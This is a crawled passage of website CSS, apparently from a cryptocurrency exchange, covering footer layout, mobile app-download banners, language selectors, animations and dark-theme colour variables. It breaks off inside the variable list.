body.id-body .security-center-dialog .dialog-view{min-width: 570px;}
.tier-info .safety-strength-view{padding: 0 5px;}
.tier-info .tier-info-safety-strength span{margin: 0 2px;}
.global-setting-item.reftime-setting{min-width: 150px;}
.global-setting-item.rise-fall-box{min-width: 190px;}

.dataTables_wrapper .dataTables_filter input{width: 205px;}
.softKeyBoard{right: 210px !important;top: -140px}
.search-select-dropdown{top: -100px;width: 202px;top: -100px !important}
@media (min-width: 1310px) and (max-width: 1410px){
    .dataTables_wrapper .dataTables_filter input{width: 205px;}
    .softKeyBoard{right: 210px !important;top: -140px}
    .search-select-dropdown{top: -100px;width: 202px;top: -100px !important}
}
#mainNav .second-ul .second-li, #mainNav .second-ul .second-li a.second-li-href{padding: 5px 10px 5px 10px;}
/* #mainNav .second-ul .second-li, .nav-area-box .second-ul li a{min-height: 114px;} */
.trade-lead .nav-box>div#derivativeArea{width: 280px;}

#root .ant-menu-inline .ant-menu-item, #root .ant-menu-inline .ant-menu-submenu-title{padding: 0 36px !important;}
#root .ant-menu-sub.ant-menu-inline > .ant-menu-item, #root .ant-menu-sub.ant-menu-inline > .ant-menu-submenu > .ant-menu-submenu-title{
    padding: 0 16px 0 72px !important;
}
#sBar .softKeyBoard{top:0}
#sBar .search-select-dropdown{top:unset !important;}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/footer.css?v=21756384837
body_size: 5773
content:
/* #region ======================= 自适应 start ======================= */
@media screen and (max-width: 414.9px) {
  .footer-main-box {
    --layout-padding: 12px;
    --layout-maxWidth: 382px;
  }
}

@media screen and (min-width: 414.9px) {
  .footer-main-box {
    --layout-padding: 16px;
    --layout-maxWidth: 736px;
  }
}

@media screen and (min-width: 768.9px) {
  .footer-main-box {
    --layout-padding: 24px;
    --layout-maxWidth: 1152px;
  }
}

@media screen and (min-width: 1200.9px) {
  .footer-main-box {
    --layout-padding: 0;
    --layout-maxWidth: 1200px;
  }
}

@media screen and (min-width: 1680.9px) {
  .footer-main-box {
    --layout-padding: 0;
    --layout-maxWidth: 1200px;
  }
}

@media screen and (min-width: 1920.9px) {
  .footer-main-box {
    --layout-padding: 560px;
    --layout-maxWidth: 1440px;
  }
  .footer--flex--layout {
    max-width: calc(var(--layout-maxWidth) + 2 * var(--layout-padding));
  }
}

.footer-main-box.footer--flex--layout {
  max-width: var(--layout-maxWidth);
  padding: 80px var(--layout-padding) 80px;
  margin: 0 auto;
}

.footer-main-box .footer--flex--main {
  --min-dl-width: 188px;
  width: 100%;
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(var(--min-dl-width), 1fr));
  grid-column-gap: 24px;
  grid-row-gap: 48px;
  box-sizing: border-box;
}

@media screen and (min-width: 1920.9px) {
  .footer-main-box.footer--flex--layout {
    padding: 80px 0;
  }
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
  .footer-main-box.footer--flex--layout {
    max-width: none;
  }
  .footer-main-box .footer--flex--main {
    --min-dl-width: 180px;
  }
}
@media screen and (min-width: 414px) and (max-width: 768px) {
  .footer-main-box .footer--flex--main {
    grid-column-gap: 48px;
  }
}
/* #endregion ======================= 自适应 end ======================= */

/* #region ======================= 768px以上（包括768） 独有 start ======================= */
@media screen and (min-width: 768px) {
  footer.my-footer {
    border-top: 1px solid var(--color-divider-1);
  }
}
/* #endregion ======================= 768px以上（包括768） 独有 end ======================= */

/* #region ======================= 外链分享icon & 语言切换 start ======================= */

.footer-comity-icon {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  gap: 24px;
  margin: 0;
  box-sizing: border-box;
}

.footer-comity-icon li,
.footer-comity-icon > a,
.footer-comity-icon li > a {
  width: 24px;
  height: 40px;
  cursor: pointer;
  position: relative;
  display: flex;
  color: var(--color-icon-icon-secondary);
}
.footer-comity-icon.h24 li,
.footer-comity-icon.h24 > a,
.footer-comity-icon.h24 li > a {
  width: 24px;
  height: 24px;
  cursor: pointer;
  position: relative;
  display: flex;
  color: var(--color-icon-icon-secondary);
}
#footer-view .footer-comity-icon li:hover {
  color: var(--color-icon-icon-primary)!important;
}
#footer-view .footer-comity-icon a:hover {
  color: var(--color-text-text-primary);
}
#footer-view .footer-comity-icon .footer-comity-pop a:hover {
  color: #fff;
}
.footer-comity-icon li:hover path,
.footer-comity-icon > a:hover path {
  fill: var(--color-brand-1) !important;
}
.footer-comity-icon .footer-community-icon {
  width: 100%;
  height: 100%;
}

.footer-comity-icon .footer-comity-pop {
  width: max-content;
  max-width: 328px;
  position: absolute;
  top: 20px;
  left: 0px;
  z-index: 99;
  display: none;
}

.footer-comity-pop .footer-comity-pop-content {
  display: flex;
  position: relative;
  border-radius: 4px;
  margin-top: 12px;
  background: var(--color-cmpt-tooltip-toast);
  width: 100%;
  padding: 8px 12px;
  box-sizing: border-box;
  font-size: 16px;
  align-items: center;
  flex-wrap: wrap;
}

.footer-comity-icon li:hover .footer-comity-pop,
.footer-comity-icon li:has(:focus) .footer-comity-pop {
  display: flex;
}

.footer-comity-icon li:last-child:hover .footer-comity-pop {
  display: none;
}

.footer-comity-pop .pop-title {
  display: block;
  font-weight: 500;
  color: var(--color-text-1);
}

.footer-comity-pop a {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
  color: var(--color-text-text-tertiary);
}

.footer-comity-pop i {
  display: inline-block;
  height: 16px;
  width: 1px;
  border-left: 1px solid#4D5366;
  margin: 0 8px;
}

.footer-comity-pop a:hover::after {
  color: var(--color-text-text-primary) !important;
}

.footer-comity-pop .footer-comity-pop-arrow {
  background-color: inherit;
  width: 10px;
  height: 10px;
  transform: rotate(45deg) skew(-2deg, -2deg) !important;
  position: absolute;
  border-top-left-radius: 2px;
  left: 8px;
  top: -5px;
  border-bottom: 0px;
  border-right: 0px;
}

html[lang='ar'] .footer-comity-pop .footer-comity-pop-arrow {
  left: unset;
  right: 8px;
}

#languageBox {
  position: relative;
  display: inline-block;
  margin: 0;
}

html[lang='ar'] .footer-comity-icon li:hover .footer-comity-pop {
  right: 0;
}

html[lang='ar'] #langOption:hover .opr-list {
  right: 0;
}

/* #endregion ======================= 外链分享icon & 语言切换 end ======================= */


/* #region ======================= Qr扫码下载APP start ======================= */
#footerMain .footer--flex--download .qr-box > .img-box {
  position: relative;
  border-radius: 8px;
  background-color: rgb(255, 255, 255);
  width: 132px;
  height: 132px;
  padding: 8px;
  box-sizing: border-box;
}
#footerMain .footer--flex--download .qr-box > .img-box img {
  width: 116px;
  height: 116px;
}
/* #endregion ======================= Qr扫码下载APP end ======================= */

/* #region ======================= 版权©️ start ======================= */

#footerDate {
  height: 64px;
  box-sizing: border-box;
  border-top: 1px solid var(--color-divider-2);
  color: var(--color-text-3);
  font-size: 14px;
  text-align: center;
  line-height: 72px;
  justify-content: center;
}

@media screen and (min-width: 768px) and (max-width: 1680px) {
  #footerDate {
    height: 52px;
    line-height: 52px;
    font-size: 12px;
  }
}
/* #endregion ======================= 版权©️ end ======================= */

/* #region 版权 - 语言选择 + 社媒 + 版权 */
.footer-copy-right {
  border-top: 1px solid var(--color-line-divider-divider);
  padding: 0 var(--layout-padding);
}

.footer-copy-right-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: var(--layout-maxWidth);
  width: 100%;
  height: 64px;
  margin: 0 auto;
  box-sizing: border-box;
}
.footer-copy-right-inner-main {
  justify-content: center;
}
.footer-copy-right-inner.center {
  justify-content: center;
}

.footer-copy-right-inner .footer-comity {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 40px;
}

/* .footer-copy-right-inner .footer-comity #langOption { */
#langOption {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 168px;
  height: 32px;
  color: var(--color-text-text-primary);
  background: var(--color-layer-4);
  box-sizing: border-box;
  border-radius: 6px;
  cursor: pointer;
  font-size: 12px;
  font-weight: 500;
  padding: 8px;
  border: none;
}

#langListBottom {
  width: 524px;
  gap: 12px;
  background: var(--color-layer-3) !important;
  box-sizing: border-box;
  padding: 16px;
}

#langListBottom li.active,
#langListBottom li:hover{
  background-color: var(--color-layer-4);  
}
#langListBottom li {
  width: 156px;
  height: 46px;
  white-space: nowrap;
  font-size: 14px;
  color: var(--color-text-text-secondary);
  border-radius: 8px;
  font-weight: 600;
  line-height: 46px;
  text-align: center;
  padding-left: 14px;
  box-sizing: border-box;
}

#langListBottom.opr-list {
  right: unset;left: -2px;bottom: 55px;
  bottom: 36px;
}

/* .footer-copy-right-inner .footer-comity #langOption .up-down { */
#langOption .up-down {
  color: var(--color-icon-icon-primary);
  font-weight: normal;
}

/* .footer-copy-right-inner .footer-comity #langOption:hover .up-down { */
/* #langOption:hover .up-down {
  color: var(--color-brand-1);
} */

/* 版权文案 */
.footer-copy-right-inner .copyright--text {
  user-select: text;
  color: var(--color-text-text-tertiary);
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  margin: 0 24px;
}

/* #endregion 版权 - 语言选择 + 社媒 + 版权 */


.is_phone .appLink {
  padding: 8px 0;
  display: flex;
  justify-content: space-between;
}
.is_phone .app-tip {
  min-height: 60px;
  border-top: none;
  position: relative;
  background-color: #0F0F0F;
  border-radius: 8px;
  display: flex;
  align-items: center;
}
.is_phone .app-tip .logo {
  width: 40px;
  height: 40px;
  min-width: 40px;
  margin-inline-end: 8px;
  float:left;
  user-select: none;
  color: var(--color-text-1);
}
.is_phone .ads {
  line-height: 120%;
  font-size: 10px;
  color: #BFBFBF;
  text-align: left;
}
.is_phone .ads p {
  font-size: 12px;
  line-height: 18px;
  color: var(--color-text-6);
  font-weight: 600;
  max-width: 138px;
  margin: 0;
}

.is_phone .ads .ads-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.is_phone .ads .ads-subtitle {
  margin-top: 3px;
  display: flex;
  align-items: center;
}

@keyframes giftImgShake {
  0%,
  11.76% {
    transform: rotate(var(--shake-angle1));
  }
  11.77%,
  23.52% {
    transform: rotate(var(--shake-angle2));
  }
  23.53%,
  35.28% {
    transform: rotate(var(--shake-angle3));
  }
  35.29%,
  47.04% {
    transform: rotate(var(--shake-angle4));
  }
  47.05%,
  58.8% {
    transform: rotate(var(--shake-angle5));
  }
  58.81%,
  70% {
    transform: rotate(var(--shake-angle6));
  }
  70.01%,
  100% {
    transform: rotate(var(--shake-angle6));
  }
}
@keyframes giftImgShake1 {
  0%,
  11.76% {
    transform: rotate(var(--shake-angle1));
    scale: 1;
  }
  11.77%,
  23.52% {
    transform: rotate(var(--shake-angle2));
    scale: 1.067;
  }
  23.53%,
  35.28% {
    transform: rotate(var(--shake-angle3));
    scale: 1.067;
  }
  35.29%,
  47.04% {
    transform: rotate(var(--shake-angle4));
    scale: 1.067;
  }
  47.05%,
  58.8% {
    transform: rotate(var(--shake-angle5));
    scale: 1.067;
  }
  58.81%,
  70% {
    transform: rotate(var(--shake-angle6));
    scale: 1.067;
  }
  70.01%,
  100% {
    transform: rotate(var(--shake-angle6));
    scale: 1;
  }
}

.is_phone .ads .ads-subtitle-link {
  width: 16px;
  height: 16px;
  position: relative;
  margin-inline-end: 1px;
  display: none;

  --shake-angle1: 0deg;
  --shake-angle2: 12deg;
  --shake-angle3: -12deg;
  --shake-angle4: 7deg;
  --shake-angle5: -7deg;
  --shake-angle6: 0deg;
  animation: giftImgShake 1040ms linear infinite;
  transform-origin: center;
  will-change: transform;

  &::before {
    content: '';
    position: absolute;
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    cursor: pointer;
  }
}
.is_phone .ads .ads-subtitle-text {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: #d0d4db;
  /* white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  max-width: 180px;
  display: inline-block;
}
.is_phone .ads .ads-subtitle-link-img {
  width: 16px;
  height: 16px;
}
.is_phone .ads .ads-subtitle-arrow-svg {
  margin: 0 2px;
  display: none;
}
html[lang='ar'] .is_phone .ads .ads-subtitle-arrow-svg {
  transform: rotate(180deg);
}

.is_phone .dn-btn {
  width: 30px !important;
  height: 30px !important;
  background: none;
  user-select: none;
}

.is_phone .app-tip-box-left-img {
  display: none;
}

.is_phone .app-tip-box-left-img-activity {
  width: 36px;
  height: 36px;
  margin-inline-end: 8px;

  --shake-angle1: 0deg;
  --shake-angle2: 8deg;
  --shake-angle3: -8deg;
  --shake-angle4: 4deg;
  --shake-angle5: -4deg;
  --shake-angle6: 0deg;
  animation-duration: 1s;
  transform-origin: center;
  will-change: transform;
}

.is_phone .app-tip-box-left-img-activity-1 {
  --shake-angle1: 0deg;
  --shake-angle2: 8deg;
  --shake-angle3: -8deg;
  --shake-angle4: 4deg;
  --shake-angle5: -4deg;
  --shake-angle6: 0deg;
  animation: giftImgShake1 1040ms linear infinite;
}
.is_phone .app-tip-box-left-img-activity-2 {
  position: relative;
  bottom: 8px;
  animation: none;
}
.is_phone .app-tip-box-left-img-activity-2 img {
  height: 44px;
}
.is_phone .app-tip-box-left-img-activity-3 {
  animation: none;
}

.is_phone .ads-subtitle-link-big-img {
  width: 36px;
  height: 36px;
}

.app-tip-box .footer-download-btn {
  height: 29px;
  line-height: 29px;
  color: #0B0C0D;
  font-size: 14px;
  font-weight: 500;
  padding: 0 16px;
  white-space: nowrap;
  text-align: center;
  background-color: #F2F3F7;
  border-radius: 20px;
  margin-left: 16px;
  /* width: 68px; */
  box-sizing: border-box;
  cursor: pointer;
}
body.classic-dark .is_phone .ads p {
  color: #0B0C0D;
}

/* 下载app 活动 start */
.footer-activities-container{position:fixed;bottom:10px;z-index: 9;overflow: hidden;left: 8px;right: 8px;width: auto;border-radius: 8px;}

.is_phone #footer-activities-container {
  overflow: unset;
}
.is_phone #bAppClose {
  position: absolute;
  top: 2px;
  right: 4px;
  color: var(--color-icon-3);
  font-size: 12px;
}
.is_phone #bAppClose.b-app-close {
  top: -5px;
  right: -6px;
}
.is_phone .dn-lihe-btn-img {
  position: relative;
  top: -12px;
  width: 60px;
  height: 60px;
  margin-right: 8px;
}
html[lang='ar'] .is_phone .dn-lihe-btn-img {
  margin-right: 0;
  margin-left: 8px;
}
.is_phone .app-tip-box {
  height: 100%;
  display: flex;
  align-items: center;
  flex: 1;
  background: #0B0C0D;
  padding-right: 10px;
  background-size: contain;
  border-radius: 8px;
  padding: 0 12px;
}
.is_phone .appLink {
  width: 100%;
  align-items: center;
}
.is_phone .appLinkTextDownload {
  display: flex;
  align-items: center;
}

.is_phone .dn-lihe-right-img {
  position: absolute;
  z-index: 1;
  bottom: 0;
  width: 85px;
  height: 80px;
  right: 88px;
}

html[lang='ar'] .is_phone #bAppClose {
  left: 4px;
  right: unset;
}
html[lang='ar'] .is_phone #bAppClose.b-app-close {
  left: -6px;
  right: unset;
}
html[lang='ar'] .app-tip-box .footer-download-btn {
  margin-right: 16px;
  margin-left: unset;
}
html[lang='ar'] .is_phone .ads {
  text-align: right;
}

html[lang='ar'] .is_phone .dn-lihe-right-img {
  right: unset;
  left: 88px;
}

@media screen and (min-width: 390px) {
  .is_phone .ads p {
    max-width: 153px;
  }
}
/* 下载app 活动 end */

/* #region ======================= h5 start ======================= */
@media screen and (max-width: 768px) {
  .footer-container {
    display: none!important;
  }

  .phone-footer-container {
    --padding-side: 16px;
    padding-top: 40px;
    width: 100%;
  }
  .phone-footer-container .footer-sel-name,
  .phone-footer-container .footer-signup-title {
    font-weight: 500;
  }

  /* 引导注册 */
  .phone-footer-container .footer-signup {
    height: 226px;
    background: #f8fafd;
    text-align: center;
    margin-bottom: 50px;
    padding-bottom: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 var(--padding-side);
  }

  .phone-footer-container .footer-signup-title {
    font-size: 28px;
    color: var(--color-text-1);
    line-height: 28px;
  }
  .phone-footer-container .footer-signup-btn,
  .is_phone .bold-fon {
    font-weight: 500;
  }
  .phone-footer-container .footer-signup-btn {
    display: inline-block;
    border-radius: 22px;
    width: 214px;
    color: #fff;
    height: 20px;
    background: var(--color-brand-1);
    line-height: 100%;
    box-sizing: content-box;
    padding: 15px 20px;
    border-radius: 8px;
    font-size: 20px;
  }
  .phone-footer-container .footer-signup-btn:hover {
    color: #fff;
  }

  /* 菜单 */
  .phone-footer-container .footer-sel-list .active,
  .phone-footer-container .footer-nav-sub li:active a,
  .phone-footer-container .footer-navlist {
    display: flex;
    flex-direction: column;
    flex: 1;
    box-sizing: border-box;
    padding: 0 var(--padding-side);
  }
  .phone-footer-container .footer-nav-item {
    flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    box-sizing: border-box;
    color: var(--color-text-text-primary);
    padding-right: 0;
    -webkit-tap-highlight-color: transparent;
  }
  .phone-footer-container .footer-nav-title {
    display: flex;
    align-items: center;
    padding: 12px 0;
    box-sizing: border-box;
    pointer-events: auto;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
  }
  .phone-footer-container .footer-nav-title div {
    flex: 1;
    font-size: 16px;
    box-sizing: border-box;
  }
  .phone-footer-container .footer-nav-sub {
    max-height: 0;
    overflow: hidden;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    box-sizing: border-box;
    margin-top: 7px;
  }
  .phone-footer-container .footer-nav-sub li {
    /* display: flex; */
    font-size: 14px;
    margin-bottom: 12px;
    box-sizing: border-box;
  }
  .phone-footer-container .footer-nav-sub li a {
    color: var(--color-text-text-secondary);
    font-size: 14px;
    font-weight: 500;
  }

  /* #region h5 | screen<768 社媒图标 - 菜单位置调整 */
  .phone-footer-container .footer-comity-icon {
    width: 100%;
    display: flex;
    align-items: center;
    font-size: 24px;
    margin: 0;
    padding: 12px 12px 0 12px;
    position: relative;
    column-gap: 40px;
    row-gap: 24px;
    flex-wrap: wrap;
  }

  .phone-footer-container .footer-comity-icon li {
    position: static;
  }

  html[lang='ar'] .phone-footer-container .footer-comity-icon li:hover .footer-comity-pop {
    right: 12px;
  }

  .phone-footer-container .footer-comity-icon > li, 
  .phone-footer-container .footer-comity-icon > a,
  .phone-footer-container .footer-comity-icon > li > a {
    margin: 0;
    height: 24px;
  }

  .phone-footer-container .footer-comity-icon li:hover .footer-comity-pop {
    max-width: 100%;
    left: 12px !important;
    top: 34px;
    justify-content: center;
  }

  /* .phone-footer-container .footer-comity-icon li:hover .footer-comity-pop::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 4px;
  } */
  /* #endregion h5 | screen<768 社媒图标 - 菜单位置调整 */

  .phone-footer-container .footer-copyRight {
    user-select: text;
    color: var(--color-icon-icon-tertiary);
    font-style: normal;
    font-weight: 400;
    text-align: center;
    padding-bottom: 24px;
    /* direction: ltr; */
  }

  /* #region 语言选择 + 法币选择 */
  .phone-footer-container .footer-sel {
    display: flex;
    padding: 32px var(--padding-side) 40px;
    color: var(--color-text-4);
  }
  .phone-footer-container .footer-sel .footer-sel-item:first-child {
    margin-right: 15px;
  }
  .phone-footer-container .footer-sel .footer-sel-item {
    position: relative;
    width: 50%;
    height: 40px;
    border-radius: 8px;
    position: relative;
    background: var(--color-layer-2);
    font-weight: 500;
  }
  .phone-footer-container .footer-sel .footer-sel-name {
    font-size: 14px;
    color: var(--color-text-text-primary);
    line-height: 22px;
  }
  .phone-footer-container .footer-sel .icon {
    color: var(--color-icon-icon-secondary);
  }
  .phone-footer-container .footer-sel .icon_rotate {
    transform: rotate(180deg);
    margin-top: 0px;
  }
  .phone-footer-container .footer-sel .footer-sel-list {
    box-shadow: 0px 0px 16px rgba(35, 84, 230, 0.1);
    border-radius: 8px;
    background: var(--color-bg-primary);
    padding: 12px;
    position: absolute;
    bottom: 44px;
    width: 343px;
    display: none;
    flex-wrap: wrap;
    color: var(--color-text-text-secondary);
    max-height: 400px;
    overflow-y: auto;
    user-select: none;
    box-sizing: border-box;
    gap: 12px;
  }

  .phone-footer-container .footer-sel .footer-sel-list::-webkit-scrollbar {
    width: 2px;
    background: var(--color-card-3);
  }

  .phone-footer-container .footer-sel .footer-sel-list li {
    height: 46px;
    padding: 0 10px;
    cursor: pointer;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-direction: unset;
    width: calc((100% - 24px) / 3);
  }

  .phone-footer-container .footer-sel .footer-sel-list li.active {
    background-color: var(--color-bg-secondary);
    border-radius: 4px;
  }

  .phone-footer-container .footer-sel-l {
    left: 0;
  }
  .phone-footer-container .footer-sel-r {
    right: 0;
  }

  .phone-footer-container .footer-nav-item .footer-nav-title .up-down {
    color: var(--color-icon-icon-tertiary);
  }

  .phone-footer-container .footer-nav-item .footer-nav-title.active .up-down {
    transform: rotate(180deg);
  }
  .phone-footer-container .footer-sel .footer-sel-title {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 12px;
  }
  html[lang='ar'] .phone-footer-container .footer-sel .footer-sel-item:first-child {
    margin-right: unset;
    margin-left: 15px;
  }

  /* #endregion 语言选择 + 法币选择 */

  /* -------------------------------- */
  .is_phone .gateio-community-title {
    font-weight: 500;
  }
  .is_phone .active-item {
    color: var(--color-brand-1);
  }
  .is_phone .footer-view {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    background-color: #fff;
    margin-top: 0;
    max-width: 100vw;
  }
  .is_phone .footer-view li {
    list-style: none;
    -webkit-tap-highlight-color: transparent;
  }
  .is_phone .footer-view a {
    text-decoration: none;
  }
  
  .is_phone .gateio-community-title {
    font-size: 24px;
    font-weight: 500;
    color: #04091a;
  }
  .is_phone .footer-container .up-down {
    font-size: 18px;
    color: #c2c4cc;
  }
  .is_phone .active-item {
    background: #f5f6fa;
  }
  .is_phone .close:after {
    color: #aaa;
  }

  .is_phone .n-link {
    flex-direction: column;
    align-items: flex-end;
  }
  .is_phone #veriCon .clearfix {
    padding: 8px 12px 12px;
  }
  .is_phone #veriCon > div {
    font-size: 12px;
    align-items: inherit;
  }
  .is_phone #veriCon .clearfix .icon {
    width: 12px;
    height: 12px;
    top: 12px;
    font-size: 12px;
  }
  .is_phone .n-link em {
    line-height: 150%;
    padding: 0 0 8px 0;
    width: calc(100% - 16px);
  }
  .is_phone #veriCon .close {
    margin-left: 8px;
  }
  .is_phone #veriCon .close:after {
    font-size: 22px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 12px;
  }
  .is_phone #veriCon .r-btn {
    margin-right: -18px;
    margin-left: 12px;
  }
}
/* #endregion ======================= h5 end ======================= */


/* #region Footer 3.0 版本 */

/* footer 默认黑色主题，css变量覆盖 */
#footer-view {
  /* VariableID:10:2458 */
  --color-link-default: #247cff;
  /* VariableID:16:65 */
  --color-cmpt-button-soft: #303236;
  /* VariableID:16:66 */
  --color-line-gutter-gutter: #1f2023;
  /* VariableID:16:67 */
  --color-bg-secondary: #131516;
  /* VariableID:16:68 */
  --color-bg-primary: #070808;
  /* VariableID:16:69 */
  --color-text-text-primary: #ffffff;
  /* VariableID:16:72 */
  --color-function-trade-sell: #f74b60;
  /* VariableID:16:74 */
  --color-bg-tertiary: #18191b;
  /* VariableID:16:75 */
  --color-bg-inverse-primary: #ffffff;
  /* VariableID:16:76 */
  --color-bg-mask: #00000080;
  /* VariableID:16:78 */
  --color-bg-quaternary: #484b51;
  /* VariableID:16:79 */
  --color-bg-inverse-secondary: #fafafa;
  /* VariableID:16:80 */
  --color-bg-inverse-tertiary: #f2f3f4;
  /* VariableID:16:81 */
  --color-text-text-secondary: #a0a3a7;
  /* VariableID:16:82 */
  --color-text-text-tertiary: #84888c;
  /* VariableID:16:84 */
  --color-text-text-brand: #247cff;
  /* VariableID:16:85 */
  --color-text-always-white: #ffffff;
  /* VariableID:16:114 */
  --color-text-text-disable: #484b51;
  /* VariableID:16:116 */
  --color-text-inverse-primary: #070808;
  /* VariableID:16:117 */
  --color-text-always-black: #070808;
  /* VariableID:21:447 */
  --color-link-pressed: #004fd9;
  /* VariableID:21:448 */
  --color-link-disable: #002a8c;
  /* VariableID:21:449 */
  --color-text-text-success: #2bc235;
  /* VariableID:21:450 */
  --color-text-text-error: #f7594b;
  /* VariableID:21:451 */
  --color-text-text-warning: #ffae6b;
  /* VariableID:21:456 */
  --color-function-tag-primary: #a7f757;
  /* VariableID:21:457 */
  --color-function-hot: #f7594b;
  /* VariableID:21:458 */
  --color-function-star: #febe00;
  /* VariableID:21:463 */
  --color-line-border-subtle: #1f2023;
  /* VariableID:21:464 */
  --color-line-divider-divider: #1f2023;
  /* VariableID:21:465 */
  --color-line-divider-short-divider: #484b51;
  /* VariableID:21:466 */
  --color-line-border-strong: #484b51;
  /* VariableID:21:468 */
  --color-cmpt-component-hover: #1f2023;
  /* VariableID:21:469 */
  --color-cmpt-button-soft-active: #484b51;
  /* VariableID:21:471 */
  --color-cmpt-input: #1f2023;
  /* VariableID:21:473 */
  --color-cmpt-button-soft-disable: #1f2023;
  /* VariableID:21:474 */
  --color-layer-1: #131516;
  /* VariableID:21:475 */
  --color-layer-active: #484b51;
  /* VariableID:21:476 */
  --color-layer-3: #1f2023;
  /* VariableID:21:1338 */
  --color-layer-2: #1f2023;
  /* VariableID:27:161 */
  --color-text-text-tips: #484b51;
  /* VariableID:27:162 */
  --color-text-brand-white: #ffffff;
  /* VariableID:27:173 */
  --color-cmpt-input-disabled: #18191b;
  /* VariableID:27:174 */
  --color-cmpt-orange-bg: #331405;
  /* VariableID:27:175 */
  --color-cmpt-redfunct-bg: #2f0c08;
  /* VariableID:27:177 */
  --color-cmpt-tooltip-toast: #303236;
  /* VariableID:27:178 */
  --color-cmpt-bluefunct-bg: #232840;
  /* VariableID:27:180 */
  --color-cmpt-select-bg: #303236;
  /* VariableID:27:182 */
  --color-cmpt-tag-gray: #1f2023;
  /* VariableID:27:183 */
  --color-cmpt-greenfunct-bg: #072108;
  /* VariableID:27:187 */
  --color-cmpt-message-bg: #303236;
  /* VariableID:27:190 */
  --color-cmpt-switch-disable: #1f2023;
  /* VariableID:27:191 */
  --color-cmpt-switch-disable-bg: #484b51;
  /* VariableID:27:194 */
  --color-cmpt-highlight-bg: #a7f75780;
  /* VariableID:27:195 */
  --color-cmpt-chatting-bg: #002a8c;
  /* VariableID:27:198 */
  --color-function-trade-buy: #2bc287;
  /* VariableID:27:199 */
  --color-function-trade-sell-soft: #341c1d;
  /* VariableID:27:200 */
  --color-function-trade-buy-soft: #092117;
  /* VariableID:27:201 */
  --color-function-trade-sell-active: #d6364e;
  /* VariableID:27:202 */
  --color-function-trade-buy-active: #20a174;
  /* VariableID:27:203 */
  --color-function-trade-buy-disabled: #127a59;
  /* VariableID:27:204 */
  --color-function-trade-sell-disabled: #8a152e;
  /* VariableID:228:17935 */
  --color-cmpt-checkbox-dis-active: #484b51;
  /* VariableID:228:20369 */
  --color-cmpt-checkbox-dis-inactive: #18191b;
  /* VariableID:282:23506 */
  --color-cmpt-switch-inactive-dis: #84888c;
  /* VariableID:452:29593 */
  --color-cmpt-gradient-bg-0: #07080800;
  /* VariableID:452:29594 */
  --color-cmpt-gradient-bg-100: #070808;
  /* VariableID:452:30679 */
  --color-cmpt-gradient-popup-0: #13151600;
  /* VariableID:452:30680 */
  --color-cmpt-gradient-popup-100: #131516;
  /* VariableID:661:13571 */
  --color-cmpt-header-bg-50: #00000080;
  /* VariableID:1828:35436 */
  --color-cmpt-btn-white-dis-bg: #18191b;
  /* VariableID:1828:35437 */
  --color-cmpt-btn-white-pressed-txt: #a0a3a7;
  /* VariableID:1828:35438 */
  --color-cmpt-btn-white-dis-txt: #84888c;
  /* VariableID:3195:17856 */
  --color-cmpt-slider-inactive-line: #303236;
  /* VariableID:3829:6150 */
  --color-cmpt-share-footer-bg: #f2f3f4;
  /* VariableID:7012:56223 */
  --color-icon-icon-primary: #ffffff;
  /* VariableID:7012:56224 */
  --color-icon-icon-secondary: #c4c7ca;
  /* VariableID:7012:56225 */
  --color-icon-icon-tertiary: #a0a3a7;
  /* VariableID:7012:56226 */
  --color-icon-icon-quaternary: #84888c;
  /* VariableID:7029:25335 */
  --color-bg-always-white: #ffffff;
  /* VariableID:7029:25336 */
  --color-bg-always-black: #070808;
  /* VariableID:7029:66491 */
  --color-function-success: #2bc235;
  /* VariableID:7029:66492 */
  --color-function-success-active: #55ce5d;
  /* VariableID:7029:66493 */
  --color-function-success-disabled: #1a7420;
  /* VariableID:7029:66494 */
  --color-function-success-soft: #072108;
  /* VariableID:7029:66495 */
  --color-function-brand: #0068ff;
  /* VariableID:7029:66496 */
  --color-function-brand-active: #004fd9;
  /* VariableID:7029:66497 */
  --color-function-brand-disabled: #232840;
  /* VariableID:7029:66655 */
  --color-cmpt-gradient-popup-70: #131516b3;
  /* VariableID:7029:66656 */
  --color-cmpt-gradient-red-0: #f74b6000;
  /* VariableID:7029:66657 */
  --color-cmpt-gradient-red-100: #f74b60;
  /* VariableID:7029:66658 */
  --color-cmpt-gradient-green-0: #2bc28700;
  /* VariableID:7029:66659 */
  --color-cmpt-gradient-green-100: #2bc287;
  /* VariableID:7029:66660 */
  --color-cmpt-gradient-inverse-bg-0: #ffffff00;
  /* VariableID:7029:66661 */
  --color-cmpt-gradient-inverse-bg-100: #ffffff;
  /* VariableID:7029:66662 */
  --color-cmpt-carousel-bg: #ffffff33;
  /* VariableID:7029:66663 */
  --color-cmpt-gradient-bg-20: #00000033;
  /* VariableID:7031:66992 */
  --color-cmpt-component-active: #ffffff;
  /* VariableID:7031:67104 */
  --color-cmpt-button-primary: #ffffff;
  /* VariableID:7031:67144 */
  --color-cmpt-notification: #1f2023;
  /* VariableID:7778:19974 */
  --color-layer-4: #303236;
  /* VariableID:8292:21804 */
  --color-chart-chart-1: #fc5b6f;
  /* VariableID:8292:21805 */
  --color-chart-chart-2: #ff9ea3;
